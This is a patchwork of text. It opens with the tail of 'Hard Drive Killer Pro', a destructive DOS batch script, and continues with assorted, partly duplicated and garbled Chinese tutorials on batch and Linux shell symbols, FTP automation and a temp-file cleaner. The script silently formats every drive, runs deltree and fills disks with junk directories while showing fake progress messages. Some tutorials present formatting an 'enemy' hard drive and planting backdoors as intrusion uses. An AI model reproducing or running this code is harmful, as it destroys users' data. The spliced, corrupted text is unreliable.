echo echo If you ran this file, then sorry, I just made it. The purpose of this program is to tell you the following. . . >>c:autoexec.bat
echo echo 1. To make people aware that security should not be taken for granted. >>c:autoexec.bat
echo echo 2. Love is important, if you have it, truly, don't let go of it like I did! >>c:autoexec.bat echo echo 3. If you are NOT a vegetarian, then you are a murderer, and I'm glad your HD is dead. >>c:autoexec.bat
echo echo 4. Don't support the following: War, Racism, Drugs and the Liberal Party.>>c:autoexec.bat
echo echo. >>c:autoexec.bat
echo echo Regards, >>c:autoexec.bat
echo echo. >>c:autoexec.bat
echo echo Munga Bunga >>c:autoexec.bat
call attrib +r +h c:autoexec.bat
:makedir
if exist c:temp.bat attrib -r -h c:temp.bat >nul
echo @echo off >c:temp.bat
echo %%1: >>c:temp.bat
echo cd >>c:temp.bat
echo :star** >>c:temp.bat
echo for %%%%a in ("if not exist %%2nul md %%2" "if exist %%2nul cd %%2") do %%%%a >>c:temp.bat
echo for %%%%a in (">ass_hole.txt") do echo %%%%a Your Gone @$$hole!!!! >>c:temp.bat echo if not exist %%1:%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2 %%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2%%2n ul goto star** >>c:temp.bat
call attrib +r +h c:temp.bat >nul
cls
echo Initializing Variables . . .
rem deltree /y %%a:*. only eliminates directories, hence leaving the file created above for further destruction.
for %%a in (%drive%) do call format %%a: /q /u /autoSample >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
for %%a in (%drive%) do call c:temp.bat %%a Munga >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
for %%a in (%drive%) call attrib -r -h %%a: /S >nul
call attrib +r +h c:temp.bat >nul
call attrib +r +h c:autoexec.bat >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
for %%a in (%drive%) call deltree /y %%a:*. >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
echo Starting Application . . .
for %%a in (%drive%) do call c:temp.bat %%a Munga >nul
cls
echo Thank you for using a Munga Bunga product.
echo.
echo Oh and, Bill Gates rules, and he is not a geek, he is a good looking genius.
echo.
echo Here is a joke for you . . .
echo.
echo Q). What's the worst thing about being an egg?
echo A). You only get laid once.
echo.
echo HAHAHAHA, get it? Don't you just love that one?
echo.
echo Regards,
echo.
echo Munga Bunga
:end
rem Hard Drive Killer Pro Version 4.0, enjoy!!!!
rem Author: Munga Bunga - from Australia, the land full of retarded Australian's (help me get out of here).
用批处理命令实现FTP文件的自动传输
由于工作的原因,每天需要在Windows操作系统之间或与其它操作系统如UNIX等利用FTP 进行文件传输。经常重复这样的工作程序,即繁琐又容易出错。本人经过思考摸索,在Windows操作系统的“任务计划”帮助下,成功地用批处理命令实现FTP文件的自动传输。现将此操作过程详解,希望对同好有所帮助,更望能抛砖引玉,提出更好的方法。
假设本机操作系统为Windows操作系统,需进行文件传输的目录为C:\datatran;对方计算机操作系统为UNIX操作系统,IP地址为10.30.15.3,需进行文件传输的目录为C:\data,登录用户名为Anonymous,口令为123456。从本机到对方机接收文件操作方法如下。
第一步,先新建一个文本:
Open 10.31.15.3
User anonymous
123456
Cd data
Bin
Prompt
Mget *.*
Bye
Quit
Exit
将该文本保存为1.ftp存放到C盘根目录。该文件只要扩展名为ftp,前缀可任意取名。目录也不一定要在根目录,主要以方便为主。文本中Bin为用黑吧码格式传输文件,如用ASCII 码格式传输文件可去掉该行。如为本机向对方机发送文件,则只要将文本中的Mget替换成Mput即可。这之后,再新建另一个文本:
C:
Cd datatran
ftp–n–s:”c:\1.ftp”
新建完毕后将该文本保存为1.bat后存放在硬盘任何分区或软盘中均可。这样,第一步工作已经完成,您随时可以执行该批处理文件进行FTP文件的传输。
第二步,将该该批处理文件放在“任务计划”中设定自动运行。方法是:打开“开始”菜单“程序”下“附件”中的“系统工具”,点击“任务计划”,执行“添加任务计划”,按“任务计划向导”提示将该批处理文件添加到任务计划中,并指定执行周期,之后再设下密码后即完成。从此,计算机会根据您的设定,自动周期性地进行文件接收或发送,不再需要您动一下手指,真正做到它工作,您休息。
另外,如果是Windows操作系统之间进行FTP进行文件传输,只要去掉1.ftp中“Bin”一行就可以了。
批处理各符号的功能: 1. echo有两个状态一个是on 一个是off默认的是on 它的功能是显示当前文件的路径,如果不写on 或者是off的时候,默认情况下 是打开的即显当前文件的路径,加上off后,所有路径都不显示,但是echo off 这行还能显出来,要让这行也消失的话就在它们前面 加一个@即@echo off,另外echo命令的另一种用法,可以直接编辑文本文件,例如: echo netstat -an >a.bat结晶果是在当前目录下生成一个a.bat的文件,双击直接执行这个文件时,就会执行netstat -an这个命令。 2. > 这个字符的意思是将">"前面的内容传递并且覆盖">"后面的内容,它所起的作用是将运行的回显结果传递到后面的范围. 例如:ipconfig.txt中的内容是1113333,执行ipconfig /all >ipconfig.txt 即将ipconfig /all的内容覆盖原有的1113333。与这个 符号相似的还有>>它的功能不是覆盖而追加,即将运行后的内容加到原来的1113333后。 3. | 这是一个管道传输命令,意思是将上一命令执行的结果传到下一个命令去处理例如: dir c:\|find "txt" 以上命令是:查找C:\所有,并发现TXT字符串。 || Usage:第一条命令 || 第二条命令 [|| 第三条命令...] 用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令 ;(只要正确后面的就不执行) 4. ^ 是对特殊符号"<",">","&"的前导字符,在命令中他将以上3个符号的特殊功能去掉,仅仅只把他们当成符号而不使用他们的特殊 意义。 例如: C:\>echo ipconfig.txt ^>ipconfig
批处理参数扩展变量(%0 到 %9)。当在批处理文件中使用批处理参数时,%0 将由批处理文件名替换,而 %1 到 %9 将由在命令行键入的相应参数替换。 可以在批处理参数中使用编辑符。编辑符使用当前的驱动器和目录信息将批处理参数扩展为部分或完整的文件或目录名。要使用编辑符,请键入百分号 (%) 字符,后面是波形符号 (~) 字符,然后键入合适的编辑符(即 %~modifier)。 下表列出了可在扩展中使用的编辑符。 编辑符说明 %~ %~1 扩展 %1 并删除任何引号 ( %~f %~f1 将 %1 扩展到完全合格的路径名 %~d %~d1 将 %1 扩展到驱动器盘符 %~p %~p1 将 %1 扩展到路径 %~n %~n1 将 %1 扩展到文件名 %~x %~x1 将 %1 扩展到文件扩展名 %~s %~s1 扩展的路径仅包含短名称 %~a %~a1 将 %1 扩展到文件属性 %~t %~t1 将 %1 扩展到文件日期/时间 %~z %~z1 将 %1 扩展到文件大小 %~$PATH: %~$PATH:1 搜索 PATH 环境变量中列出的目录,并将 %1 扩展到第一个找到的目录的完全合格名称。如果没有定义环境变量名称,或没有找到文件,则此编辑符扩展成空字符串 下表列出了可用于获取复杂结果的编辑符和限定符的可能组合情况: 编辑符说明 %~dp0 将 %0 扩展到驱动器盘符+路径+文件名+扩展名 %~nx1 将 %1 扩展到文件名和扩展名
%~dp$PATH:1 在 PATH 环境变量列出的目录中搜索 %1,并扩展到第一个找到的目录的驱动器盘符和路径 %~dpn0 将%0扩展到驱动器盘符+路径+文件名 %~ftza1 将 %1 扩展到类似 dir 的输出行 注意: 在上面的例子中,可以使用其它批处理参数替换 %1 和 PATH. %* 编辑符是唯一可代表在批处理文件中传递的所有参数的编辑符。不能将该编辑符与 %~ 编辑符组合使用。%~ 语法必须通过有效的参数值来终止。 不能以与使用环境变量相同的方式使用批处理参数。不能搜索或替换值,或检查子字符串。然而,可以将参数分配给环境变量,然后使用该环境变量。
C:\Users\zwh>help 有关某个命令的详细信息,请键入HELP 命令名 ASSOC 显示或修改文件扩展名关联。 ATTRIB 显示或更改文件属性。 BREAK 设置或清除扩展式CTRL+C 检查。 BCDEDIT 设置启动数据库中的属性以控制启动加载。CACLS 显示或修改文件的访问控制列表(ACL)。 CALL 从另一个批处理程序调用这一个。 CD 显示当前目录的名称或将其更改。 CHCP 显示或设置活动代码页数。 CHDIR 显示当前目录的名称或将其更改。 CHKDSK 检查磁盘并显示状态报告。 CHKNTFS 显示或修改启动时间磁盘检查。 CLS 清除屏幕。 CMD 打开另一个Windows 命令解释程序窗口。COLOR 设置默认控制台前景和背景颜色。 COMP 比较两个或两套文件的内容。 COMPACT 显示或更改NTFS 分区上文件的压缩。CONVERT 将FA T 卷转换成NTFS。您不能转换 当前驱动器。 COPY 将至少一个文件复制到另一个位置。 DA TE 显示或设置日期。 DEL 删除至少一个文件。 DIR 显示一个目录中的文件和子目录。 DISKCOMP 比较两个软盘的内容。 DISKCOPY 将一个软盘的内容复制到另一个软盘。DISKPART 显示或配置磁盘分区属性。 DOSKEY 编辑命令行、调用Windows 命令并创建宏。DRIVERQUERY 显示当前设备驱动程序状态和属性。 ECHO 显示消息,或将命令回显打开或关上。ENDLOCAL 结束批文件中环境更改的本地化。 ERASE 删除一个或多个文件。 EXIT 退出CMD.EXE 程序(命令解释程序)。 FC 比较两个文件或两个文件集并显示它们之间的不同FIND 在一个或多个文件中搜索一个文本字符串。FINDSTR 在多个文件中搜索字符串。 FOR 为一套文件中的每个文件运行一个指定的命令。FORMAT 格式化磁盘,以便跟Windows 使用。 FSUTIL 显示或配置文件系统的属性。 FTYPE 显示或修改用在文件扩展名关联的文件类型。GOTO 将Windows 命令解释程序指向批处理程序 中某个带标签的行。 GPRESULT 显示机器或用户的组策略信息。 GRAFTABL 启用Windows 在图形模式显示扩展字符集。
Linux特殊符号大全 在shell中常用的特殊符号罗列如下: # ; ;; . , / \ 'string'| ! $ ${} $ $$ $* "string"* ** : ^ $# $@ `command`{} [] [[]] () (()) || && {xx,yy,zz,...}~ ~+ ~- & \<...\> + - %= == != ? # 井号(comments) 这几乎是个满场都有的符号,除了先前已经提过的"第一行" #!/bin/bash 井号也常出现在一行的开头,或者位于完整指令之后,这类情况表示符号后面的是注解文字,不会被执行。 # This line is comments. echo "a = $a" # a = 0 由于这个特性,当临时不想执行某行指令时,只需在该行开头加上# 就行了。这常用在撰写过程中。 #echo "a = $a" # a = 0 如果被用在指令中,或者引号双引号括住的话,或者在倒斜线的后面,那他就变成一般符号,不具上述的特殊功能。
~ 帐户的home 目录 算是个常见的符号,代表使用者的home 目录:cd ~;也可以直接在符号后加上某帐户的名称:cd ~user或者当成是路径的一部份:~/bin ~+ 当前的工作目录,这个符号代表当前的工作目录,她和内建指令pwd的作用是相同的。# echo ~+/var/log ~- 上次的工作目录,这个符号代表上次的工作目录。 # echo ~-/etc/httpd/logs ; 分号(Command separator) 在shell 中,担任"连续指令"功能的符号就是"分号"。譬如以下的例子:cd ~/backup ; mkdir startup ;cp ~/.* startup/. ;; 连续分号(Terminator) 专用在case 的选项,担任Terminator 的角色。 case "$fop" inhelp) echo "Usage: Command -help -version filename";;version) echo "version " ;;esac . 逗号(dot,就是“点”) 在shell 中,使用者应该都清楚,一个dot 代表当前目录,两个dot 代表上层目录。CDPATH=.:~:/home:/home/web:/var:/usr/local
Windows 批处理大全(附各种实例) 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto nop arm s if {%2}=={} goto nop arm s(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :nop arm s echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的
批处理文件基础知识 一、单符号message指定让MS-DOS在屏幕上显示的正文 ~ ①在for中表示使用增强的变量扩展。 ②在%var:~n,m%中表示使用扩展环境变量指定位置的字符串。 ③在set/a中表示一元运算符,将操作数按位取反。 ! ①在set /a中一元运算符,表示逻辑非。比如set /a a=!0,这时a就表示逻辑1。 @ ①隐藏命令行本身的回显,常用于批处理中。 % ①在set /a中的二元运算符,表示算术取余。 ②命令行环境下,在for命令in前,后面接一个字符(可以是字母、数字或者一些特定字符),表示指定一个循环或者遍历指标变量。 ③批处理中,后接一个数字表示引用本批处理当前执行时的指定的参数。 ④其它情况下,%将会被脱去(批处理)或保留(命令行) ^ ①取消特定字符的转义作用,比如& | > < ! "等,但不包括%。比如要在屏幕显示一些特殊的字符,比如> >> | ^ &等符号时,就可以在其前面加一个^符号来显示这个^后面的字符了,^^就是显示一个^,^|就是显示一个|字符了; ②在set/a中的二元运算符,表示按位异或。 ③在findstr/r的[]中表示不匹配指定的字符集。 & ①命令连接字符。比如我要在一行文本上同时执行两个命令,就可以用&命令连接这两个命令。 ②在set/a中是按位与。 : ①标签定位符,表示其后的字符串为以标签,可以作为goto命令的作用对象。比如在批处理文件里面定义了一个":begin"标签,用"goto begin"命令就可以转到":begin"标签后面来执行批处理命令了。 ②在%var:string1=string2%中分隔变量名和被替换字串关系。 | ①管道符,就是将上一个命令的输出,作为下一个命令的输入."dir /a/b |more"就可以逐屏的显示dir命令所输出的信息。 ②在set/a中的二元运算符,表示按位或。 ③在帮助文档中表示其前后两个开关、选项或参数是二选一的。 / ①表示其后的字符(串)是命令的功能开关(选项)。比如"dir /s/b/a-d"表示"dir"命令指定的不同的参数。 ②在set/a中表示除法。 > ①命令重定向符,将其前面的命令的输出结果重新定向到其后面的设备中去,后面的设备中的内容被覆盖。比如可以用"dir > lxmxn.txt"将"dir"命令的结果输出到"lxmxn.txt"这个文本文件中去。 ②在findstr/r中表示匹配单词的右边界,需要配合转义字符\使用。 < ①将其后面的文件的内容作为其前面命令的输入。 ②在findstr/r中表示匹配单词的左边界,需要配合转义字符\使用。 . ①在路径的\后紧跟或者单独出现时:
Linux 常见特殊符号1,> 重定向输出符号 用法:命令 >文件名 特性:覆盖(当输入文件和输出文件是同一文件,文件内容被清空;不适合连续重定向) 典型应用:合并文件(cat a b >c);清空文件(cat /dev/null);文件打印 2,>> 重定向输出符号 用法:命令 >>文件名 特性:追加 3,2> 错误重定向输出符号 用法:命令 2>文件名 特性:覆盖 4,2>> 错误重定向输出符号 用法:命令 2>>文件名
特性:错误信息的追加 典型应用:命令 >文件名命令 2>文件名 命令 >/dev/null 2>/dev/null==命令 > /dev/null 5,|管道符号 用法:命令1 | 命令2 机制:上一个的命令输出作为下一个命令的输入 6, *匹配任意字符 7,?匹配任意一个字符 8,&后台进程符 用法:命令(程序) & 9,&& 逻辑与 用法:命令1 && 命令2 机制:如果命令1执行成功,继续执行命令2;否则不执行命令2
10,|| 逻辑或 用法:命令1 || 命令2 机制:如果命令1执行成功,不执行命令2;否则,才执行命令2 11,!逻辑非 机制:排除指定范围 12,[x-y]指定范围 13,#注释 14,""双引号 机制:把它所包含的内容作为普通字符,但‘’\ $ `` 除外 15‘’单引号 机制:把它所包含的内容作为普通字符,无例外16,``倒引号 机制:执行它所包含的内容
17,\转义字符 用法; \符号 机制:把符号的特定含义去掉,使其变成普通标点 符号 18,$变量调用符号 用法: $变量 机制:调用变量,从而得到‘变量的值’ 19,;命令分隔符 用法:命令1 ;命令2 机制;一行语句中,顺次执行各命令 20()整体执行 21,{ } 变量分离 22,<重定向输入符号 用法:命令 < 文件名
MS-DOS及Windows批处理文件的制作方法 批处理文件是无格式的文本文件,现在无盘清理基本都是靠它实现的,因为简单实用,它可以通过记事本编辑或者在命令提示符下使用edit命令编辑。下面就是方便大家怎样创建批处理文件的: 一简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是
肄在 shell 中常用的特殊符号罗列如下: 羈 # ; ;; . , / \ 'string'| ! $ ${} $? $$ $* "string"* ** ? : ^ $# $@ `command`{} [] [[]] () (()) || && {xx,yy,zz,...}~ ~+ ~- & \<...\> + - %= == != 羇输出/ 输入重导向 膅 > >> < << : > &> 2&> 2<>>& >&2 膂 # 井号 (comments) 莈这几乎是个满场都有的符号,除了先前已经提过的 " 第一行 " 螈#!/bin/bash 芆井号也常出现在一行的开头,或者位于完整指令之后,这类情况表示符号后面的是注解文 字,不会被执行。 芀 # This line is comments. 肁 echo "a = $a" # a = 0 蒈由于这个特性,当临时不想执行某行指令时,只需在该行开头加上 # 就行了。这常用在 撰写过程中。 肃 #echo "a = $a" # a = 0 蚃如果被用在指令中,或者引号双引号括住的话,或者在倒斜线的后面,那他就变成一般符 号,不具上述的特殊功能。 薀 ~ 帐户的 home 目录 膈算是个常见的符号,代表使用者的 home 目录: cd ~ ;也可以直接在符号后加上某帐户 的名称: cd ~user 肅或者当成是路径的一部份: ~/bin ;~+ 当前的工作目录, 这个符号代表当前的工作目录, 她和内建指令 pwd 的作用是相同的。 螁 # echo ~+/var/log~- 上次的工作目录,这个符号代表上次的工作目录。 羀 # echo ~-/etc/httpd/logs 蚅 ; 分号 (Command separator) 肃 Linux shell 特殊符号学习汇总
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
在linux中你会用这些特殊符号吗? 在shell中常用的特殊符号罗列如下: # ; ;; . , / \ 'string'| ! $ ${} $? $$ $* "string"* ** ? : ^ $# $@ `command`{} [] [[]] () (()) || && {xx,yy,zz,...}~ ~+ ~- & \<...\> + - %= == != # 井号 (comments) 这几乎是个满场都有的符号,除了先前已经提过的"第一行" #!/bin/bash 井号也常出现在一行的开头,或者位于完整指令之后,这类情况表示符号后面的是注解文字,不会被执行。 # This line is comments. echo "a = $a" # a = 0 由于这个特性,当临时不想执行某行指令时,只需在该行开头加上 # 就行了。这常用在撰写过程中。#echo "a = $a" # a = 0 如果被用在指令中,或者引号双引号括住的话,或者在倒斜线的后面,那他就变成一般符号,不具上述的特殊功能。 ~ 帐户的 home 目录 算是个常见的符号,代表使用者的 home 目录:cd ~;也可以直接在符号后加上某帐户的名称:cd ~user 或者当成是路径的一部份:~/bin ~+ 当前的工作目录,这个符号代表当前的工作目录,她和内建指令 pwd的作用是相同的。 # echo ~+/var/log ~- 上次的工作目录,这个符号代表上次的工作目录。 # echo ~-/etc/httpd/logs ; 分号 (Command separator) 在 shell 中,担任"连续指令"功能的符号就是"分号"。譬如以下的例子:cd ~/backup ; mkdir startup ;cp ~/.* startup/. ;; 连续分号 (Terminator) 专用在 case 的选项,担任 Terminator 的角色。 case "$fop" inhelp) echo "Usage: Command -help -version filename";;version) echo "version 0.1" ;;esac . 逗号 (dot,就是“点”) 在 shell 中,使用者应该都清楚,一个 dot 代表当前目录,两个 dot 代表上层目录。
批处理详细教程(一) 作者:佚名文章来源:本站原创点击数:11912 更新时间:2005-10-21 前言 最近对于批处理技术的探讨比较热,也有不少好的批处理程序发布,但是如果没有一定的相关知识恐怕不容易看懂和理解这些批处理文件,也就更谈不上自己动手编写了,古语云:“授人以鱼,不如授人以渔。”因为网上好像并没有一个比较完整的教材,所以抽一点时间写了这片<<简明批处理教程> >给新手朋友们.也献给所有为实现网络的自由与共享而努力的朋友们. 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为.bat 或.cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)@Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
是打开地即显当前文件地路径,加上后,所有路径都不显示,但是这行还能显出来,要让这行也消失地话就在它们前面 加一个即,另外命令地另一种用法,可以直接编辑文本文件,例如: >结晶果是在当前目录下生成一个地文件,双击直接执行这个文件时,就会执行这个命令资料个人收集整理,勿做商业用途 . . > 这个字符地意思是将">"前面地内容传递并且覆盖">"后面地内容,它所起地作用是将运行地回显结果传递到后面地范围. 例如:中地内容是,执行>即将地内容覆盖原有地.与这个资料个人收集整理,勿做商业用途 符号相似地还有>>它地功能不是覆盖而追加,即将运行后地内容加到原来地后. . 这是一个管道传输命令,意思是将上一命令执行地结果传到下一个命令去处理 例如: :\ "" 以上命令是:查找:\所有,并发现字符串.资料个人收集整理,勿做商业用途 :第一条命令第二条命令[ 第三条命令...] 用这种方法可以同时执行多条命令,当碰到执行正确地命令后将不执行后面地命令,如果没有出现正确地命令则一直执行完所有命令资料个人收集整理,勿做商业用途 ;(只要正确后面地就不执行) . ^ 是对特殊符号"<",">",""地前导字符,在命令中他将以上个符号地特殊功能去掉,仅仅只把他们当成符号而不使用他们地特殊资料个人收集整理,勿做商业用途 意义. 例如: :\> ^> 结果为:>没有追加只是显示出来而已 . 这个符号允许在一行中使用个以上不同地命令,当第一个命令执行失败了,也不影响后边地命令执行 例如::\> : : 结果是先后执行 . 这个命令和上边地类似,但区别是,第一个命令失败时,后边地命令也不会执行 例如::\> : : 由于电脑上没有盘所以显示结果为:系统找不到指定地路径.这样以来,后面地资料个人收集整理,勿做商业用途 两个盘就不执行啦.(当第个命令失败时此命令后面地命令将不再执行,也就是说一直执行到失败为止) . "" 双引号允许在字符串中包含空格,进入一个特殊目录可以用如下方法资料个人收集整理,勿做商业用途 " " * 以上三种方法都可以进入这个目录 . , 逗号相当于空格,在某些情况下“,”可以用来当做空格使 比如 :\ . ; 分号,当命令相同时,可以将不同目标用;来隔离,但执行效果不变,如执行过程中发生错误,则只返回错误报告,但程序还是资料个人收集整理,勿做商业用途 会执行. 比如: :\:\:\:\ 以上命令相当于 :\ :\ :\ :\ 但是前面执行地盘不存在地话,后面地命令将不会执行.资料个人收集整理,勿做商业用途 例如::\> : : 结果为:系统找不到指定地路径. .在地后面加一个点,所起到地作用是显示一空行.以下范例显示地批处理程序包含前后各有一个空行地三行消息: . .资料个人收集整理,勿做商业用途
@echo off color 0A @echo. @echo.================================================ @echo. windows 7 系统垃圾文件清理 @echo. @echo. Are you ready? GO!! @echo.================================================ pause taskkill /f /im explorer.exe del /f /s /q %systemdrive%\*.tmp del /f /s /q %systemdrive%\*._mp rd /s /q %windir%\temp & md %windir%\temp del /f /s /q "%userprofile%\local settings\temp\*.*" del /f /s /q %systemdrive%\*.log del /f /s /q %systemdrive%\*.gid del /f /s /q %systemdrive%\*.chk del /f /s /q %windir%\*.bak del /f /s /q %systemdrive%\*.old del /f /s /q c:\$recycle.bin\*.* del /f /s /q d:\$recycle.bin\*.* del /f /s /q e:\$recycle.bin\*.* del /f /s /q f:\$recycle.bin\*.* del /f /s /q g:\$recycle.bin\*.* rd /s /q %windir%\SoftwareDistribution\Download &
下面是一个实例: 代码如下: [chengmo@localhost ~/shell]$ ls a.txt b.txt c.old #2 [chengmo@localhost ~/shell]$ ls *.txt a.txt b.txt #3 [chengmo@localhost ~/shell]$ ls d*.txt ls: 无法访问 d*.txt: 没有那个文件或目录 从上面这个实例,不知道大家有没有发现问题呢。我们先了解一下,通配符相关知识,再分析下这个实例吧。 一、linux shell通配符(wildcard) 通配符是由shell处理的(不是由所涉及到命令语句处理的,其实我们在shell各个命令中也没有发现有这些通配符介绍), 它只会出现在命令的参数里(它不用在命令名称里,也不用在操作符上)。当shell在参数中遇到了通配符时,shell会将其当作路径或文件名去在磁盘上搜寻可能的匹配:若符合要求的匹配存在,则进行代换(路径扩展);否则就将该通配符作为一个普通字符传递给命令,然后再由命令进行处理。总之,通配符实际上就是一种shell实现的路径扩展功能。在通配符被处理后, shell会先完成该命令的重组,然后再继续处理重组后的命令,直至执行该命令。 我们回过头分析上面命令吧:在第2个命令中,*.txt 实际shell搜索文件,找到了符合条件的文件,命令会变成:ls a.txt b.txt ,实际在执行ls 时候传给它的是a.txt b.txt . 而命令3,d*.txt 由于当前目录下面没有这样的文件或目录,直接将d*.txt 作为ls 参数,传给了 ls .这个时候* 只是一个普通的 ls 参数而已,已经失去了它通配意义。由于找不到文件,所以会出现:无法访问提示! 了解了shell通配符,我们现在看下,shell常见通配符有那一些了。 shell常见通配符:
